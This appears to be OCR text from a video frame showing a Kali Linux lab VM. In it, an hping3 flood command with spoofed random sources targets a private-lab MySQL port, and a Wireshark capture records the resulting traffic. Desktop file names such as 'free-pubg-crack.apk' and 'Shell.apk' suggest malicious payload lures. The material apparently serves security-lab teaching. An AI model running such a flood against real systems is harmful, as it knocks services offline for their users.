 Kali 2020.3 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali 2020.3 Window 7 Second
[WMAP Web Scanner - ... [Untitled Session - OWA... Shell No. 4 Capturing from eth0 05:52 AM
Shell No. 4
File Actions Edit View Help
Shell No. 2 Shell No. 3 Shell No. 4 Shell No. 5
root@kali:~# hping3 192.168.223.130 -c 100000000000 -d 999999999999 --rand-source --flood -p 3306
HPING 192.168.223.130 (eth0 192.168.223.130): NO FLAGS are set, 40 headers + 4095 data bytes
hping in flood mode, no replies will be shown
Kali Linux
amd64 1
APK
free-pubg-
crack.apk
Trash
eqqgxETR.ht
ml
File System
user.txt
Home
pass.txt
pwn.war
APK
freecharge.a
pk
wordnewlist.t
xt
p0f.log
hashes
APK
Shell.apk
words.txt
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
3024... 18.470247488 151.131.32.69 192.168.223.130 TCP 1189 43053 → 3306 [<None>] Seq=1 Win=512 Len=4095 [TCP segment of a reassembled P
3024... 18.470266935 83.135.200.211 192.168.223.130 IPv4 1514 Fragmented IP protocol (proto=TCP 6, off=0, ID=0056) [Reassembled in #302464
3024... 18.470269269 83.135.200.211 192.168.223.130 IPv4 1514 Fragmented IP protocol (proto=TCP 6, off=1480, ID=0056) [Reassembled in #302
3024... 18.470288325 83.135.200.211 192.168.223.130 TCP 1189 43054 → 3306 [<None>] Seq=1 Win=512 Len=4095 [TCP segment of a reassembled P
3024... 18.470292242 137.135.58.59 192.168.223.130 IPv4 1514 Fragmented IP protocol (proto=TCP 6, off=0, ID=0056)
Frame 1: 72 bytes on wire (576 bits), 72 bytes captured (576 bits) on interface eth0, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: IPv4mcast_fb (01:00:5e:00:00:fb)
Internet Protocol Version 4, Src: 192.168.223.1, Dst: 224.0.0.251
User Datagram Protocol, Src Port: 5353, Dst Port: 5353
Multicast Domain Name System (query)
0000 01 00 5e 00 00 fb 00 50 56 c0 00 08 08 00 45 00 ··^····P V·····E·
0010 00 3a cc 3c 00 00 01 11 6c d1 c0 a8 df 01 e0 00 ·:·<···· l·······
0020 00 fb 14 e9 14 e9 00 26 bb 24 00 00 00 00 00 01 ·······& ·$······
0030 00 00 00 00 00 00 06 69 73 61 74 61 70 05 6c 6f ·······i satap·lo
0040 63 61 6c 00 00 01 00 01 cal·····
eth0: <live capture in progress> Packets: 302465 · Displayed: 302465 (100.0%) Profile: Default
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search for anything
ENG
IN
5:22 PM
11/23/2020